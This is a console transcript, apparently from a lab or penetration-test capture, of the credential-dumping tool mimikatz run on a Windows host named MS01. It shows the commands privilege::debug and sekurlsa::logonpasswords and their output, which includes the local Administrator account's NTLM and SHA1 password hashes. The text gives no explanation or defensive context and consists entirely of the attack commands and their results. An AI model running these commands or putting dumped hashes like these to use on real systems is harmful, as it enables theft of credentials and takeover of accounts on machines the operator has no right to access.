 c:\Users\eric.wallows\Documents> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
privilege::debug
mimikatz # Privilege '20' OK
sekurlsa::logonpasswords
mimikatz #
Authentication Id : 0 ; 573025 (00000000:0008be61)
Session           : Batch from 0
User Name         : Administrator
Domain            : MS01
Logon Server      : MS01
Logon Time        : 2/12/2025 1:30:53 PM
SID               : S-1-5-21-2114389728-3978811169-1968162427-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MS01
         * NTLM     : 3c4495bbd678fac8c9d218be4f2bbc7b
         * SHA1     : 90afa30798b082c0d0aae85435421502c254d459
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : MS01
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : MS01
         * Password : (null)
        ssp :
        credman :
        cloudap :